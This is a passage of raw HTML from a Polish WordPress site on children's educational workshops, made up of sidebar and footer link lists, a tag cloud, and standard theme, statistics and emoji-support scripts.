srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334-300x221.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334-768x566.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047334-1024x754.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" rel="bookmark">Kursy języka niemieckiego w Warszawie</a><div class="arpw-summary">Zastanawiasz się, jak najlepiej nauczyć się języka niemieckiego w Warszawie? Miasto to oferuje szeroki wachlarz kursów, które mogą dopasować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/do-czego-sluzy-ip/"  rel="bookmark"><img width="50" height="33" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/lan_1550165453.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Do czego służy IP" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/lan_1550165453.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/lan_1550165453-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/lan_1550165453-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/lan_1550165453-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/do-czego-sluzy-ip/" rel="bookmark">Do czego służy IP</a><div class="arpw-summary">Czy wiesz, co to takiego IP adres? Jest to 32 bitowy numer, który nadawany jest po to, aby możliwe &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/adwokat-odszkodowania-warszawa-uslugi-adwokackie-uslugi-prawne-wroclaw/"  rel="bookmark"><img width="50" height="33" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/prawo_1536065234.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Adwokat odszkodowania Warszawa. Usługi adwokackie &#8211; usługi prawne Wrocław" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/prawo_1536065234.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/prawo_1536065234-300x201.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/prawo_1536065234-768x514.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/prawo_1536065234-1024x685.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/adwokat-odszkodowania-warszawa-uslugi-adwokackie-uslugi-prawne-wroclaw/" rel="bookmark">Adwokat odszkodowania Warszawa. Usługi adwokackie &#8211; usługi prawne Wrocław</a><div class="arpw-summary">W życiu mogą zdarzyć się nieprzewidziane okoliczności, które prowadzą do szkód osobowych lub majątkowych, a w takich sytuacjach warto &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/wady-nauki-online/" rel="bookmark">Wady nauki online</a><div class="arpw-summary">Niestety, każdy medal ma dwie strony. Nauka przez Internet jest najwygodniejsza. Wiadomo też, że pozwala na zaoszczędzeniu pieniędzy i &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>zajęcia warsztatowe dla dzieci</p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                                      </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Nauka języków</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/stawki-oplat-przedszkole/" rel="bookmark">Stawki opłat za przedszkole</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" rel="bookmark">Kurs rosyjskiego, tłumacz polsko rosyjski &#8211; Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/naucz-sie-niemieckiego-kurs-jezyka-niemieckiego-niemczech/" rel="bookmark">Naucz się niemieckiego -kurs języka niemieckiego w Niemczech</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/niemiecki-dla-poczatkujacych-intensywny-kurs-jezyka-niemieckiego-warszawa/" rel="bookmark">Niemiecki dla początkujących &#8211; intensywny kurs języka niemieckiego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/" rel="bookmark">Dobra opinia to dobra wskazówka do właściwego celu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/najbardziej-popularna-metoda-nauki-jezyka/" rel="bookmark">Najbardziej popularna metoda nauki języka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-to-trudny-kawalek-chleba/" rel="bookmark">Nauczanie to trudny kawałek chleba</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark">Nauka języka niemieckiego w Szczecinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego/" rel="bookmark">Kurs języka niemieckiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-angielskiego-angielsku-angielski-kurs-podstawowy/" rel="bookmark">Kurs angielskiego po angielsku &#8211; angielski kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego-poznan-niemiecki-biznesowy/" rel="bookmark">Kurs języka niemieckiego Poznań &#8211; niemiecki biznesowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/pozytywne-nauczanie-angielskiego/" rel="bookmark">Pozytywne nauczanie angielskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-wirtualne/" rel="bookmark">Nauczanie wirtualne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-uczyc-angielskiego-online/" rel="bookmark">Jak się uczyć angielskiego online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/" rel="bookmark">Chodzi nie tylko o liczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/rozne-formy-ksztalcenia/" rel="bookmark">Różne formy kształcenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/edukacja-alternatywna/" rel="bookmark">Edukacja alternatywna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-na-odleglosc/" rel="bookmark">Nauczanie na odległość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">Dobry kurs języka angielskiego &#8211; kurs toefl Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/korekty-tlumaczen-tlumacz-angielskiego-krakow/" rel="bookmark">korekty tłumaczeń:  tłumacz angielskiego Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" rel="bookmark">Szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-niemieckiego-kurs-jezyka-niemieckiego-warszawie/" rel="bookmark">Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-niemieckiego-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" rel="bookmark">Kurs niemieckiego dla opiekunek osób starszych &#8211; grupowe kursy niemieckiego Krotoszyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" rel="bookmark">Kursy języka niemieckiego w Warszawie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adres-dla-firmy-katowice/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 10.692307692308pt;" aria-label="adres dla firmy katowice (7 elementów)">adres dla firmy katowice</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-127 tag-link-position-2" style="font-size: 16.076923076923pt;" aria-label="adwokat odszkodowania warszawa (9 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.692307692308pt;" aria-label="adwokat odszkodowanie konin (7 elementów)">adwokat odszkodowanie konin</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-116 tag-link-position-4" style="font-size: 10.692307692308pt;" aria-label="adwokat Olsztyn sprawy rodzinne (7 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 10.692307692308pt;" aria-label="Centrum szkoleniowe warszawa (7 elementów)">Centrum szkoleniowe warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/firma-szkoleniowa-warszawa/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Firma szkoleniowa warszawa (8 elementów)">Firma szkoleniowa warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/firmy-szkoleniowe/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;" aria-label="Firmy szkoleniowe (6 elementów)">Firmy szkoleniowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 10.692307692308pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kurs-jezyka-niemieckiego-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 10.692307692308pt;" aria-label="kurs języka niemieckiego warszawa (7 elementów)">kurs języka niemieckiego warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kurs-niemieckiego-dla-opiekunek-osob-starszych/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 10.692307692308pt;" aria-label="kurs niemieckiego dla opiekunek osób starszych (7 elementów)">kurs niemieckiego dla opiekunek osób starszych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-142 tag-link-position-11" style="font-size: 10.692307692308pt;" aria-label="Projekty logo dla kancelarii adwokackiej (7 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/przywodztwo-szkolenia/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 16.076923076923pt;" aria-label="przywództwo szkolenia (9 elementów)">przywództwo szkolenia</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-129 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="rozwód Katowice (7 elementów)">rozwód Katowice</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sala-szkoleniowa-wroclaw/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="sala szkoleniowa wrocław (8 elementów)">sala szkoleniowa wrocław</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-do-wynajecia-warszawa/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 8pt;" aria-label="sale do wynajęcia warszawa (6 elementów)">sale do wynajęcia warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-szkoleniowe-warszawa/" class="tag-cloud-link tag-link-78 tag-link-position-16" style="font-size: 8pt;" aria-label="sale szkoleniowe warszawa (6 elementów)">sale szkoleniowe warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-szkoleniowe-w-centrum/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 22pt;" aria-label="sale szkoleniowe w centrum (12 elementów)">sale szkoleniowe w centrum</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 8pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (6 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sprzedaz-szkolenia/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="sprzedaż szkolenia (6 elementów)">sprzedaż szkolenia</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-autoprezentacja/" class="tag-cloud-link tag-link-72 tag-link-position-20" style="font-size: 13.384615384615pt;" aria-label="szkolenia autoprezentacja (8 elementów)">szkolenia autoprezentacja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-branza-farmaceutyczna/" class="tag-cloud-link tag-link-56 tag-link-position-21" style="font-size: 10.692307692308pt;" aria-label="szkolenia branża farmaceutyczna (7 elementów)">szkolenia branża farmaceutyczna</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-dla-farmaceutow/" class="tag-cloud-link tag-link-52 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="szkolenia dla farmaceutów (7 elementów)">szkolenia dla farmaceutów</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-dla-firm-farmaceutycznych/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 13.384615384615pt;" aria-label="szkolenia dla firm farmaceutycznych (8 elementów)">szkolenia dla firm farmaceutycznych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-handlowe/" class="tag-cloud-link tag-link-88 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="szkolenia handlowe (9 elementów)">szkolenia handlowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-menadzerskie/" class="tag-cloud-link tag-link-92 tag-link-position-25" style="font-size: 16.076923076923pt;" aria-label="szkolenia menadżerskie (9 elementów)">szkolenia menadżerskie</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-prawo-farmaceutyczne/" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="szkolenia prawo farmaceutyczne (7 elementów)">szkolenia prawo farmaceutyczne</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-sprzedazowe-warszawa-i-szkolenia-biznesowe-poznan/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 10.692307692308pt;" aria-label="szkolenia sprzedażowe warszawa i szkolenia biznesowe poznań (7 elementów)">szkolenia sprzedażowe warszawa i szkolenia biznesowe poznań</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-systemy-zarzadzania/" class="tag-cloud-link tag-link-84 tag-link-position-28" style="font-size: 8pt;" aria-label="szkolenia systemy zarządzania (6 elementów)">szkolenia systemy zarządzania</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-techniki-sprzedazy/" class="tag-cloud-link tag-link-66 tag-link-position-29" style="font-size: 13.384615384615pt;" aria-label="szkolenia techniki sprzedaży (8 elementów)">szkolenia techniki sprzedaży</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-administracja/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 10.692307692308pt;" aria-label="szkolenie administracja (7 elementów)">szkolenie administracja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-autoprezentacja/" class="tag-cloud-link tag-link-51 tag-link-position-31" style="font-size: 8pt;" aria-label="szkolenie autoprezentacja (6 elementów)">szkolenie autoprezentacja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-na-menadzera/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 18.230769230769pt;" aria-label="szkolenie na menadżera (10 elementów)">szkolenie na menadżera</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-negocjacje-biznesowe/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 8pt;" aria-label="szkolenie negocjacje biznesowe (6 elementów)">szkolenie negocjacje biznesowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-obsluga-trudnego-klienta/" class="tag-cloud-link tag-link-85 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="szkolenie obsługa trudnego klienta (8 elementów)">szkolenie obsługa trudnego klienta</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-przywodztwo/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 8pt;" aria-label="szkolenie przywództwo (6 elementów)">szkolenie przywództwo</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-zarzadzanie-zespolem/" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 10.692307692308pt;" aria-label="szkolenie zarządzanie zespołem (7 elementów)">szkolenie zarządzanie zespołem</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-112 tag-link-position-37" style="font-size: 10.692307692308pt;" aria-label="usługi prawne Poznań (7 elementów)">usługi prawne Poznań</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-110 tag-link-position-38" style="font-size: 16.076923076923pt;" aria-label="Warszawa projektowanie logo (9 elementów)">Warszawa projektowanie logo</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualna-siedziba-firm/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="wirtualna siedziba firm (8 elementów)">wirtualna siedziba firm</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualne-biuro-katowice-cena/" class="tag-cloud-link tag-link-99 tag-link-position-40" style="font-size: 8pt;" aria-label="wirtualne biuro katowice cena (6 elementów)">wirtualne biuro katowice cena</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualne-biuro-warszawa-cennik/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="wirtualne biuro warszawa cennik (8 elementów)">wirtualne biuro warszawa cennik</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-firmy-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-42" style="font-size: 20.384615384615pt;" aria-label="wirtualny adres firmy warszawa (11 elementów)">wirtualny adres firmy warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-katowice-cena/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 10.692307692308pt;" aria-label="wirtualny adres katowice cena (7 elementów)">wirtualny adres katowice cena</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 8pt;" aria-label="wirtualny adres Warszawa (6 elementów)">wirtualny adres Warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-w-krakowie/" class="tag-cloud-link tag-link-75 tag-link-position-45" style="font-size: 16.076923076923pt;" aria-label="wirtualny adres w Krakowie (9 elementów)">wirtualny adres w Krakowie</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Powered by <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https://www.warsztatykreatywnaedukacja.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"cc8af7bfaa"},"userStarted":{"with":"with|3.3.0","on":{"date":"2017-10-15 14:29:08.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.22" id="hu-front-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.warsztatykreatywnaedukacja.pl","ajaxUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":461,"search_query":"","signature":"ef61dd5770c5017ae17318633a8dfb73","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c6caebe07f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":461,"search_query":"","signature":"ef61dd5770c5017ae17318633a8dfb73","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/?b18efd=e9137b329d.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
